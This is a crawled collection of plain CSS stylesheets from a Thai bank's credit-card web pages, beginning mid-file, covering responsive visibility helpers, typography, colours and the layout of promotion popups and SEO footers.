
/*
 * ─── LIST ───────────────────────────────────────────────────────────────────────
 */

.main .list-item{
    padding: 0px;
    margin-bottom: 0px !important;
}

.main .list-item .item {
    margin-left: 17px;
    padding-left: 5px;
    text-align: left;
    color: #666666;
}

.link.external:after {
    content: "\e90a";
    display: inline-block;
    font-family: icongarage;
    font-size: 0.8em;
    margin-left: 5px;
}

/*
 * ─── CUT TO NEWLINE ─────────────────────────────────────────────────────────────
 */

.visible-w360,
.visible-w374,
.visible-w375,
.visible-w413,
.visible-w414,
.visible-w767,
.visible-w991,
.visible-w1023 {
    display: none;
}

.hidden-w360,
.hidden-w374,
.hidden-w375,
.hidden-w413,
.hidden-w414,
.hidden-w767,
.hidden-w991,
.hidden-w1023 {
    display: block;
}

.visible-only-w375,
.visible-only-w414,
.visible-only-w768 {
    display: none;
}

.hidden-only-w375,
.hidden-only-w414,
.hidden-only-w768 {
    display: block;
}

@media screen and (max-width: 360px) {
    .visible-w360 {
        display: block;
    }

    .hidden-w360 {
        display: none;
    }
}

@media screen and (max-width: 374px) {
    .visible-w374 {
        display: block;
    }

    .hidden-w374 {
        display: none;
    }
}

@media screen and (max-width: 375px) {
    .visible-w375 {
        display: block;
    }

    .hidden-w375 {
        display: none;
    }
}

@media screen and (max-width: 413px) {
    .visible-w413 {
        display: block;
    }

    .hidden-w413 {
        display: none;
    }
}

@media screen and (max-width: 414px) {
    .visible-w414 {
        display: block;
    }

    .hidden-w414 {
        display: none;
    }
}

@media screen and (max-width: 767px) {
    .visible-w767 {
        display: block;
    }

    .hidden-w767 {
        display: none;
    }
}

@media screen and (max-width: 991px) {
    .visible-w991 {
        display: block;
    }

    .hidden-w991 {
        display: none;
    }
}

@media screen and (max-width: 1023px) {
    .visible-w1023 {
        display: block;
    }

    .hidden-w1023 {
        display: none;
    }
}

/* ==== Only screen =============================================================== */

@media screen and (width: 414px) {
    .visible-only-w414 {
        display: block;
    }

    .hidden-only-w414 {
        display: none;
    }
}

@media screen and (width: 375px) {
    .visible-only-w375 {
        display: block;
    }

    .hidden-only-w375 {
        display: none;
    }
}

@media screen and (width: 768px) {
    .visible-only-w768 {
        display: block;
    }

    .hidden-only-w768 {
        display: none;
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/platinum/css/bb-helper.css
body_size: 1093
content:
/*
 * ─── FONT FAMILY ────────────────────────────────────────────────────────────────
 */

.bb.f-desc {
    font-family: Arial, Helvetica, sans-serif !important;
}

/*
 * ─── FONT SIZE ───────────────────────────────────────────────────────────────────────
 */

.bb.h1 {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.bb.h2 {
    font-size: 20px !important;
    line-height: 1.5 !important;
}

.bb.h3 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.bb.h4 {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bb.h5 {
    font-size: 14px !important;
    line-height: 1.5 !important;
}

.bb.h6 {
    font-size: 12px !important;
    line-height: 1.5 !important;
}
.bb.f-400{
    font-weight: 400 !important;
}
.bb.f-semi {
    font-weight: 600 !important;
}

@media screen and (max-width: 991px) {
    
    .bb.title {
        font-size: 20px !important;
    }
}

/*
 * ─── FONT COLOR ─────────────────────────────────────────────────────────────────
 */
.bb.c-black{
    color: #333 !important;
}
.bb.c-black-3 {
    color: #333333 !important;
}

.bb.c-black-6 {
    color: #666666 !important;
}

.bb.c-black-7 {
    color: #777777 !important;
}

.bb.c-black-9 {
    color: #999999 !important;
}

.bb.c-green {
    color: #00A94F !important;
}

.bb.c-light-green {
    color: #00E32C !important;
}

.bb.c-white {
    color: #FFFFFF !important;
}

/*
 * ─── MARGIN ─────────────────────────────────────────────────────────────────────
 */

.bb.m-all-0 {
    margin: 0px;
}

.bb.m-top-10 {
    margin-top: 10px;
}

.bb.m-bottom-10 {
    margin-bottom: 10px;
}
.bb.m-left-10{
    margin-left: 10px;
}
.bb.m-top-20 {
    margin-top: 20px;
}
.bb.m-bottom-15{
    margin-bottom: 15px;
}
.bb.m-bottom-20 {
    margin-bottom: 20px;
}

.bb.m-top-30 {
    margin-top: 30px;
}

.bb.m-bottom-30 {
    margin-bottom: 30px;
}

.bb.m-vertical-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.bb.m-vertical-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.bb.m-vertical-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.bb.p-all-0 {
    padding: 0 !important;
}

/*
 * ─── LINK ───────────────────────────────────────────────────────────────────────
 */

.bb.link {
    color: #00A94F;
    text-decoration: underline;
}

/*
 * ─── LIST ───────────────────────────────────────────────────────────────────────
 */

.main .list-item{
    padding: 0px;
    margin-bottom: 0px !important;
}

.main .list-item .item {
    margin-left: 17px;
    padding-left: 5px;
    text-align: left;
    color: #666666;
}

.link.external:after {
    content: "\e90a";
    display: inline-block;
    font-family: icongarage;
    font-size: 0.8em;
    margin-left: 5px;
}
/*
 * ─── display ─────────────────────────────────────────────────────────────────────
 */
 
 .bb.d-flex{
     display: flex;
 }

 /* flex style */
 .bb.align-items-baseline{
    align-items: baseline;
 }
/*
 * ─── CUT TO NEWLINE ─────────────────────────────────────────────────────────────
 */

.visible-w360,
.visible-w374,
.visible-w375,
.visible-w413,
.visible-w414,
.visible-w767,
.visible-w991,
.visible-w1023 {
    display: none;
}

.hidden-w360,
.hidden-w374,
.hidden-w375,
.hidden-w413,
.hidden-w414,
.hidden-w767,
.hidden-w991,
.hidden-w1023 {
    display: block;
}

.visible-only-w375,
.visible-only-w414,
.visible-only-w768 {
    display: none;
}

.hidden-only-w375,
.hidden-only-w414,
.hidden-only-w768 {
    display: block;
}

@media screen and (max-width: 360px) {
    .visible-w360 {
        display: block;
    }

    .hidden-w360 {
        display: none;
    }
}

@media screen and (max-width: 374px) {
    .visible-w374 {
        display: block;
    }

    .hidden-w374 {
        display: none;
    }
}

@media screen and (max-width: 375px) {
    .visible-w375 {
        display: block;
    }

    .hidden-w375 {
        display: none;
    }
}

@media screen and (max-width: 413px) {
    .visible-w413 {
        display: block;
    }

    .hidden-w413 {
        display: none;
    }
}

@media screen and (max-width: 414px) {
    .visible-w414 {
        display: block;
    }

    .hidden-w414 {
        display: none;
    }
}

@media screen and (max-width: 767px) {
    .table-hidden-w767{
        display: none;
      }
    .visible-w767 {
        display: block;
    }

    .hidden-w767 {
        display: none;
    }
}

@media screen and (max-width: 991px) {
    .visible-w991 {
        display: block;
    }

    .hidden-w991 {
        display: none;
    }
}

@media screen and (max-width: 1023px) {
    .visible-w1023 {
        display: block;
    }

    .hidden-w1023 {
        display: none;
    }
}

/* ==== Only screen =============================================================== */

@media screen and (width: 414px) {
    .visible-only-w414 {
        display: block;
    }

    .hidden-only-w414 {
        display: none;
    }
}

@media screen and (width: 375px) {
    .visible-only-w375 {
        display: block;
    }

    .hidden-only-w375 {
        display: none;
    }
}

@media screen and (width: 768px) {
    .visible-only-w768 {
        display: block;
    }

    .hidden-only-w768 {
        display: none;
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-fantastic4-new.css
body_size: 623
content:
/* --------------------------- popup-deal2-fantastic4 --------------------------- */

#popup-deal2-fantastic4 .wrapper-detail {
    border: 1px solid #EAEAEA;
    border-radius: 10px;
    max-width: 640px;
    margin: 0 auto;
    padding: 15px 4px;
}
#popup-deal2-fantastic4 .wrapper-icon-img {
    display: flex;
    justify-content: center;
    margin: 5px 0;
}
#popup-deal2-fantastic4 .wrapper-icon-img img {
    width: 20px;
}
#popup-deal2-fantastic4 .wrapper-detail-bg-green {
    max-width: 640px;
    margin: 0 auto;
    padding: 15px 5px;
    background-color: #E5F9EE;
    border-radius: 10px;
}
#popup-deal2-fantastic4 .wrapper-header {
    display: flex;
    justify-content: center;
    align-items: center;
}
#popup-deal2-fantastic4 .inner-wrapper-flex{
    display: flex;
    justify-content: center;
    align-items: center;
}
#popup-deal2-fantastic4 img.icon-kpoint {
    width: 30px;
    height: 30px;
    margin: 0 10px;
}
#popup-deal2-fantastic4 .warpper-note {
    margin: 20px 0;
}
#popup-deal2-fantastic4 p.head-note {
    font-size: 14px;
    margin-bottom: 3px;
}
#popup-deal2-fantastic4 p.detail-note {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: 400;
}
#popup-deal2-fantastic4 .nowrap {
    white-space: nowrap;
}
#popup-deal2-fantastic4 .f-20 {
    font-size: 20px;
    font-weight: 600;
    margin: 10px 0;
}
.kcc.popup-revise a.link.more:after {
    content: "\e901";
    font-family: iconkcc;
    font-size: 9px;
    display: inline-block;
    margin-left: 7px;
}
#popup-deal2-fantastic4 a.link {
    color: #00A950;
    text-decoration: none;
}
#popup-deal2-fantastic4 a.link:hover {
    text-decoration: underline;
}

#popup-deal2-fantastic4 a.btn.btn-fan {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    cursor: pointer;
    background: #00A850;
    font-size: 16px;
    font-weight: 600;
    right: 0 !important;
    position: relative;
    top: 0 !important;
    width: 100%;
    max-width: 220px;
    margin-top: 10px;
}

#popup-deal2-fantastic4 a.btn.btn-fan:after {
    content: "";
}

#popup-deal2-fantastic4 a.btn.btn-fan:hover {
    background: #028f44;
}

@media screen and (max-width: 767px) {
    #popup-deal2-fantastic4 .wrapper-header {
    display: block;
    }
    
}

/* --------------------------- end -------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-amazing.css
body_size: 1678
content:
.bg-amazing {
    padding: 30px 15px 35px;
    border-radius: 10px;
    background-image: linear-gradient(180deg, #f7f7f7 0%, #c0fcf6 100%);
    max-width: 800px;
    width: 100%;
    margin: 0 auto;
}

.bg-amazing-inner {
    padding: 35px 15px 40px;
    background: url(/SiteCollectionDocuments/kcc/img/popup-amazing/amazing3-bg-mobile.png);
    background-position: right bottom;
    background-size: 60%;
    background-repeat: no-repeat;
    box-shadow: 0 0 15px rgba(0, 169, 79, 0.4);
    border: 1px solid #45c2b1;
    border-radius: 10px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bg-amazing-coin {
    position: relative;
    background: linear-gradient(137deg, #39b189 0%, #1b5e64 100%);
    border-radius: 10px;
}

.bg-amazing-inner .f-35 {
    font-size: 35px !important;
    margin: 0 5px;
}

.bg-amazing-inner div:first-child {
    border-right: 0;
    border-bottom: solid 1px rgb(255,255,255,0.27);
    padding-bottom: 25px;
}

.bg-amazing-inner div:last-child {
    padding-top: 30px;
}

.bg-amazing .title {
    font-size: 20px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    color: #333333;
    margin-bottom: 10px;
}

.bg-amazing .sub-title {
    color: #666666;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    margin-bottom: 5px;
}

.bg-amazing .sub-title2 {
    color: #959595;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    margin-bottom: 30px;
}

.bg-amazing .f-20 {
    font-size: 20px !important;
}

.bg-amazing .card img {
    max-width: 150px;
    width: 100%;
    display: block;
    margin: 0 auto;
}

.bg-amazing .point {
    position: relative;
}

.bg-amazing .point .step {
    max-width: 30px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: -15px;
    margin: auto;
    transform: rotate(90deg);
}

.bg-amazing .kpoint {
    max-width: 32px;
    width: 100%;
    position: relative;
    top: -7px;
}

.bg-amazing-coin .coin-top {
    max-width: 49px;
    width: 100%;
    position: absolute;
    top: -25px;
    left: -10px;
}

.bg-amazing-coin .coin-bottom {
    max-width: 49px;
    width: 100%;
    position: absolute;
    bottom: -10px;
    right: -10px;
}

#popup-amazing strong,
#popup-amazing5 strong {
    font-weight: 600 !important;
}

.kcc #popup-amazing p,
#popup-amazing5 p {
    font-weight: 400 !important;
}

.bg-amazing strong {
    font-weight: 600 !important;
}

.kcc .bg-amazing p {
    font-weight: 400 !important;
}

.bg-amazing .text-kpoint {
    position: relative;
    top: -4px;
}

.c-black2 {
    color: #2D2A26 !important;
}

.m-auto {
    display: block;
    margin: 0 auto;
}

.mt-10 {
    margin-top: 10px;
}

.mt-15 {
    margin-top: 15px;
}

.mt-20 {
    margin-top: 20px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-20 {
    margin-bottom: 20px;
}

.bg-amazing .table-amazing th {
    background: #00A94F !important;
    padding: 20px 10px !important;
    font-size: 16px !important;
}

.bg-amazing .table-amazing td {
    background: #fff !important;
    color: #777;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    padding: 10px 15px !important;
    text-align: center;
    font-size: 16px !important;
}

.bg-amazing .table-amazing td span {
    font-size: 16px !important;
}

.bg-amazing .f-24 {
    font-size: 20px !important;
}

.bg-amazing .table-amazing td.bg-gray {
    background: #F9F9F9 !important;
    color: #999 !important;
    text-align: center;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-size: 14px !important;
}

.bg-amazing .table-amazing .kpoint {
    max-width: 28px;
    width: 100%;
    position: relative;
    top: -3px;
    margin-right: 5px;
    display: inline;
}

.fmb-14 {
    font-size: 14px !important;
    font-weight: 400 !important;
}

.nw {
    white-space: nowrap !important;
}

.bg-amazing .table-amazing .bg-star {
    position: absolute;
    top: 0;
    right: 0;
    width: 50%;
}

.bg-amazing-coin .coin-top2 {
    max-width: 49px;
    width: 100%;
    position: absolute;
    top: -25px;
    right: -10px;
}

.bg-amazing-coin .coin-bottom2 {
    max-width: 49px;
    width: 100%;
    position: absolute;
    bottom: -70px;
    left: -10px;
}

.f-hev {
    font-family: Helvetica, Arial, sans-serif !important;
}

@media screen and (min-width:767px) {
    .bg-amazing {
        padding: 30px 80px 35px;
    }
    .bg-amazing-inner {
        padding: 15px 0 20px;
        background: url(/SiteCollectionDocuments/kcc/img/popup-amazing/amazing3-bg-desktop.png);
        background-position: right bottom;
        background-size: contain;
        background-repeat: no-repeat;
        flex-flow: row wrap;
        justify-content: space-between;
        list-style: none;
        flex-direction: row;
        align-items: center;
    }
    .bg-amazing-coin {
        background: linear-gradient(101deg, #39b189 0%, #1b5e64 100%);
    }
    /* .bg-amazing-inner div {
        flex: 1 1 auto;
        position: relative;
        text-align: center;
    } */
    .bg-amazing .card {
        width: 57%;
    }
    .bg-amazing .point {
        width: 43%;
    }
    .bg-amazing-inner div:first-child {
        border-right: solid 1px rgb(255,255,255,0.27);
        border-bottom: 0;
        padding-bottom: 0;
    }
    .bg-amazing-inner div:last-child {
        padding-top: 0;
    }
    .bg-amazing .card {
        padding: 5px 0;
    }
    .bg-amazing .point .step {
        left: -15px;
        right: auto;
        top: 0;
        bottom: 0;
        transform: rotate(0deg);
    }
    .bg-amazing-coin .coin-top {
        top: 10px;
        left: -25px;
    }
    .bg-amazing-coin .coin-bottom {
        bottom: -10px;
        right: -25px;
    }
    .bg-amazing .sub-title2 {
        margin-bottom: 15px;
    }

    .bg-amazing .f-24 {
        font-size: 24px !important;
    }

    .fmb-14 {
        font-size: 16px !important;
        font-weight: 600 !important;
    }

    .bg-amazing-coin .coin-top2 {
        top: -45px;
        right: -55px;
        left: auto;
    }
    .bg-amazing-coin .coin-bottom2 {
        bottom: -50px;
        left: -45px;
        right: auto;
    }

    .bg-amazing .table-amazing .bg-star {
        width: auto;
    }
}

@media screen and (max-width:767px) {
    .kcc.popup-revise-02 .mfp-content .promotion-header h3 {
        font-size: 16px;
    }
    
    .kcc.popup-revise .mfp-content .promotion-header h3 {
        font-size: 16px;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/shopee/css/style-popup.css
body_size: 954
content:
.theme-shopee .sc-container a.btn.btn-app {
    display: inline-block;
    vertical-align: initial;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    cursor: pointer;
    background: #00A850;
    font-size: 16px;
    font-weight: 600;
    right: 0 !important;
    position: relative;
    top: 0 !important;
    width: 100%;
    max-width: 220px;
}

.theme-shopee .sc-container a.btn:after {
    content: "" !important;
}

.theme-shopee .sc-container a.btn:hover {
    background: #028f44;
}

.theme-shopee .sc-container .link-detail {
    font-size: 16px;
    margin-right: 30px;
}

@media screen and (max-width:767px) {
    .theme-shopee .sc-container a.btn.btn-app {
        padding: 0;
        max-width: 160px;
    }
    .theme-shopee .sc-container .link-detail {
        margin-right: 10px;
    }
}

.promotion-content .box-table {
    max-width: 650px;
    width: 100%;
    margin: 0 auto;
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    overflow: hidden;
}

.promotion-content .box-table .img-title img {
    width: 100%;
    /* max-width: 300px; */
    max-width: 650px;
    display: block;
    margin: 0 auto;
}

.promotion-content .box-table .content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 25px;
    padding: 25px 15px;
    background-color: #ffffff;
}

.promotion-content .box-table .content .sh-img {
    max-width: 145px;
    width: 100%;
}


.promotion-content .box-table .content .des {
    position: relative;
    
    padding-top: 20px;
    border-top: 1px solid #e2e2e2;
    
}

.promotion-content .box-table .content .des .title {
    color: #333333;
    font-family: Kanit;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
    text-align: center;
    margin-bottom: 10px;
}

.promotion-content .box-table .content .des .title strong {
    font-weight: 600;
}

.promotion-content .box-table .content .des .sub-title {
    color: #666666;
    font-family: Kanit;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}


.c-orange {
    color: #ee5a2a;
}

.promotion-content .box-table .note {
    background-color: #f8f8f8;
    padding: 10px 15px;
}

.promotion-content .box-table .note .t-note {
    color: #666666;
    font-family: Kanit;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
}

.promotion-content .box-table .line {
    border-bottom: 1px solid #e2e2e2;
    /* position: relative; */
}

.promotion-content .box-table .pos-ab {
    position: absolute;
    color: #ee5a2a;
    font-family: Kanit;
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    top: -10px;
    left: 40%;
    padding: 0 15px;
    background: #fff;
}

@media screen and (min-width:767px) {
    /* .promotion-content .box-table .img-title img {
        width: 100%;
        max-width: 650px;
    } */

    .promotion-content .box-table .content {
        flex-direction: row;
        padding: 20px 30px;
    }

    .promotion-content .box-table .content .sh-img {
        max-width: 120px;
        width: 100%;                    
    }


    .promotion-content .box-table .content .des {
        padding-top: 0;
        padding-left: 20px;
        border-top: 0;
        border-left: 1px solid #e2e2e2;
        
    }

    .promotion-content .box-table .content {
        gap: 20px;
    }

    .promotion-content .box-table .content .des .title {
        text-align: left;
    }

    .promotion-content .box-table .content .des .sub-title {
        text-align: left;
    }

    .promotion-content .box-table .content .line {
        border-right: 1px solid #e2e2e2;
        border-bottom: 0;
    }

    .promotion-content .box-table .pos-ab {
        top: 23%;
        left: -10px;
        padding: 15px 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/linepoints/css/popup-fgf.css
body_size: 1460
content:
.kcc .promotion-content p {
    font-weight: 400;
}

.kcc .promotion-header strong,
.kcc .promotion-header h3 {
    font-weight: 600;
}

.kcc .promotion-content .popup-title {
    font-family: 'Kanit';
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
    color: #00A94F;
    text-align: center;
    margin-bottom: 15px;
}

.popup-slide img {
    max-width: 140px;
    width: 100%;
    margin: auto;
}

.popup-slide-des {
    font-family: 'Kanit' !important;
    text-align: center;
    margin-top: 15px;
    color: #666;
    font-size: 16px;
    padding: 0 8px;
}

.popup-slider.slick-slider .slick-dots li button {
    width: 8px;
    height: 8px;
    background: #fff;
    border: 1px solid #EEEEEE;
}

.popup-slider.slick-slider .slick-dots li.slick-active button {
    width: 24px;
    height: 8px;
    background: #00A850;
}

.popup-slider.slick-slider .slick-list {
    padding-bottom: 30px;
}

.popup-slider.slick-slider ul {
    margin: 0 -50px !important;
    /* width: 68%; */
}

.popup-slider.cc.slick-slider ul {
    margin: 0 !important;
}

.nw {
    white-space: nowrap !important;
}

.accordion-revise-bb .accordion-content .wrap:has(.popup-slider) {
    background: #E6F9EF;
    padding: 30px 0 !important;
}

.popup-slider .slick-dotted.slick-slider {
    margin-bottom: 0 !important;
}

.promotion-content .accordion-content .wrap .popup-slider ul {
    margin: 0 -50px !important;
}

.promotion-content .accordion-content .wrap .popup-slider.cc ul {
    margin: 0 !important;
}

.popup-slider {
    padding: 0 50px;
    margin-bottom: 0 !important;
}

.popup-slider.slick-slider .slick-next {
    right: 10px;
}

.popup-slider.slick-slider .slick-prev {
    left: 10px;
}

.accordion-revise-bb .accordion-title-revise-bb.for-slider {
    font-size: 16px;
    font-weight: 400;
    padding-right: 20px;
}

.accordion-revise-bb .accordion-title-revise-bb {
    padding-right: 20px;
}

.accordion-revise-bb .accordion-title-revise-bb.for-slider::after {
    content: "\e91d";
    color: #09BF5B;
}

.accordion-revise-bb .accordion-title-revise-bb.for-slider.active::after {
    content: "\e91c";
    transform: rotate(0deg);
    color: #09BF5B;
}

.box-scan {
    display: flex;
    justify-content: center;
    gap: 24px;
    text-align: center;
    align-items: center;
    flex-direction: column-reverse;
    margin-top: 28px;
    background-color: #09BF5B;
    border-radius: 5px;
    padding: 30px 16px;
    background-image: url(/SiteCollectionDocuments/kcc/linepoints/img/carousel/CC-line_popup_fgf_scan_bg-mobile.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: 70%;
}

.box-scan img {
    max-width: 198px;
    width: 100%;
}

.pos-relative {
    position: relative;
}

.remark-line {
    max-width: 29px;
    width: 100%;
    position: absolute;
    bottom: 10px;
    right: 15px;
}

.kcc .box-scan .scan-title {
    font-weight: 600;
    font-size: 18px;
    color: #FFFFFF;
}

.kcc .box-scan .scan-subtitle {
    font-weight: 600;
    font-size: 35px;
    line-height: 52px;
    color: #A7FF5C;
}

.top3 {
    top: 3px !important;
    position: relative !important;
}

.kcc .btn-scan,
.kcc .mfp-content .promotion-content .btn.btn-scan {
    background: #A7FF5C;
    font-weight: 600;
    font-size: 18px;
    color: #00A94C;
    height: 45px;
    line-height: 45px;
    width: 100%;
    max-width: 263px;
}

.kcc .btn-scan:hover,
.kcc .mfp-content .promotion-content .btn.btn-scan:hover {
    background: #94F840;
}

.kcc .box-scan .active {
    display: block !important;
}

.kcc .box-scan .inactive {
    display: none !important;
}

.promotion-content ol.list-note {
    list-style-type: decimal !important;
    padding-left: 20px;
    margin-bottom: 20px;
}


.promotion-content .accordion-popup .accordion-content li,
.promotion-content .accordion-popup .accordion-content p {
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    margin-bottom: 5px;
}

.btn-scan.link,
.btn-scan.link:hover {
    text-decoration: none !important;
}

.mfp-content .promotion-content a.btn.btn-scan:after {
    content: "\e901" !important;
    top: -1px;
    position: relative;
}

@media screen and (min-width:1024px) {
    .kcc .promotion-content .popup-title {
        font-size: 20px;
        margin-bottom: 20px;
    }

    .kcc .box-scan .scan-title {
        font-size: 20px;
    }

    .popup-slide-des {
        max-width: 300px;
        width: 100%;
        margin: auto;
        margin-top: 20px;
    }

    .popup-slider.slick-slider ul {
        margin: 0 -50px !important;
        /* width: 90%; */
    }

    .popup-slider.cc.slick-slider ul {
        margin: 0 !important;
        /* width: 90%; */
    }

    .box-scan {
        gap: 40px;
        flex-direction: row;
        text-align: left;
        margin-top: 40px;
        padding: 16px 100px;
        background-image: url(/SiteCollectionDocuments/kcc/linepoints/img/carousel/CC-line_popup_fgf_scan_bg-desktop.png);
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain;
        position: relative;
    }

    /* .box-scan img {
        max-width: 350px;
        width: 100%;
    } */

    .box-scan .scan-title {
        font-size: 20px;
    }

    .popup-slide img {
        max-width: 200px;
        width: 100%;
        margin: auto;
    }

    .popup-slider.slick-slider .slick-next {
        right: 40px;
    }

    .popup-slider.slick-slider .slick-prev {
        left: 40px;
    }

    .des-scan .action {
        margin-top: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/footer-seo.css
body_size: 1031
content:
.icw .footer-seo h2 {
  color: #333;
  font-family: 'kurious-looped';
  font-size: 13px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 4px;
}

.icw .footer-seo h3 {
  color: #666;
  font-family: 'kurious-looped';
  font-size: 13px;
  font-weight: 600;
  line-height: 1.5;
}

.icw .footer-seo p,
.icw .footer-seo li {
  color: #666;
  font-family: 'kurious-looped';
  font-size: 13px;
  font-weight: 500;
  line-height: 1.5;
}

.icw .footer-seo p {
  margin-bottom: 8px;
}

.icw .footer-seo ul,
.icw .footer-seo ol {
  padding-left: 16px;
  margin-bottom: 8px;
}

.icw .footer-seo ul > li {
  list-style: disc;
}

.icw .footer-seo ol > li {
  list-style: decimal;
}

.icw .footer-seo ol > li:has(h3)::marker {
  font-weight: 600;
}

.icw .footer-seo .footer-link {
  color: #00A94F;
  text-decoration: underline;
}

.icw .footer-seo .footer-link:hover {
  color: #00873F;
  text-decoration: underline;
}

.mb-8 {
  margin-bottom: 8px !important;
}

.mb-4 {
  margin-bottom: 4px !important;
}

/* จัดสไตล์กล่องหมวดบัตรเครดิต */

@media (max-width:1024px) {
  .icw .footer-summary h2 {
    font-size: 16px !important;
  }
  .icw .footer-summary h3 {  
     font-size: 14px !important;
  }
  .icw .footer-summary p,
  .icw .footer-summary li {
    font-size: 13px !important;
  }  
  .footer-summary details summary {  
    font-size: 13px !important;    
  }
  .icw .footer-summary ul, .icw .footer-summary ol{
    margin: 10px 25px !important;    
  }
  .footer-summary details{
    margin-left: 0px !important;    
  }
}

.icw .footer-summary h2 {
  color: #333;
  font-family: 'kurious-looped';
  font-size: 28px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 4px;
}

.icw .footer-summary h3 {
  font-family: 'kurious-looped';
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 15px;
}

.icw .footer-summary p,
.icw .footer-summary li {
  font-family: 'kurious-looped';
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
}

.icw .footer-summary p {
  margin-bottom: 8px;
}

.icw .footer-summary ul,
.icw .footer-summary ol {
  margin: 10px 40px;
}

.icw .footer-summary ul > li {
  list-style: disc;
}

.icw .footer-summary ol > li {
  list-style: decimal;
}

.icw .footer-summary ol > li:has(h3)::marker {
  font-weight: 600;
}

.icw .footer-summary .footer-link {
  color: #00A94F;
  text-decoration: underline;
}

.icw .footer-summary .footer-link:hover {
  color: #00873F;
  text-decoration: underline;
}

.icw .footer-summary section {
  margin: 20px 0;
}

.footer-summary details {
  border-radius: 8px;
  /*margin-bottom: 12px;*/
  padding: 0.5rem 1rem;
  transition: background-color 0.3s ease;
  margin-left:20px;
}

.footer-summary details:hover {
  background-color: #FAFAFA; /* hover ดู interactive */
}

/* summary ที่ user จะกด */
.footer-summary details summary {
  font-size: 16px;
  cursor: pointer;
  /*font-weight: 600;*/
  list-style: none; /* ลบลูกศร default ของ browser */
  position: relative;
  padding-left: 2rem; /* เผื่อที่ไว้ให้ icon custom */
}

/* icon ลูกศร custom */
.footer-summary details summary::before {
  content: "▶"; /* ลูกศรชี้ขวา */
  position: absolute;
  left: 0;
  top: 0;
  font-size: 14px;
  transition: transform 0.2s ease;
  color: #646464; 
}

/* เมื่อกางออกให้หมุนลูกศร */
.footer-summary details[open] summary {
  font-weight: 600;
}

.footer-summary details[open] summary::before {
  transform: rotate(90deg);
}

/* จัด list ข้างใน */
.footer-summary details ul {
  margin-left: 40px !important;
}
.footer-summary details ul li {
  padding: 5px !important;
}
.footer-summary details p {
  margin: 10px 0 0 20px !important;
}
.footer-summary a {
 font-weight:400 !important;
}
.footer-summary a:hover {
 color:#00A94F
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-mass.css
body_size: 9910
content:
:root {
    --green-color-1: #00a94f;
    --green-color-2: #2af780;
    --green-color-3: #005c4f;
    --green-color-4: #02403d;
    --dark-color-1: #333;
    --dark-color-2: #384957;

    --gray-color-1: #666;
    --gray-color-2: #f6f6f6;
    --gray-color-3: #EEE;
    --gray-color-4: #F9F9F9;
    --gray-color-5: #999;
    --gray-color-6: #CFCFCF;
    --gray-color-7: #C6C6C6;

    --dark-brown-color-1: #815757;
    --dark-pink-color-1: #B69393;

    --yellow: #FFF5D8;
}

.mfp-content #popup-masstita .sc-container,
.mfp-content #popup-massjcb .sc-container,
.mfp-content #popup-massvisa .sc-container {
    max-width: 930px;
}

.show-360 {
    display: none;
}

.c-black {
    color: var(--dark-color-1) !important;
}

.icw b,
.icw strong {
    font-weight: 600;
}

.mfp-content ul b,
.mfp-content ul strong,
.mfp-content ol b,
.mfp-content ol strong,
.g-accordion-content strong {
    font-weight: 600;
    font-family: kurious-looped;
}

.f-20 {
    font-size: 20px !important;
}

.kcc .promotion-content strong {
    font-weight: 600 !important;
}

.f-24 {
    font-size: 24px !important;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.nw {
    white-space: nowrap !important;
}

.row-btn button:disabled {
    opacity: 0.6;
    cursor: default;
}

.row-btn button:disabled:hover {
    background-color: var(--green-color-1);
}

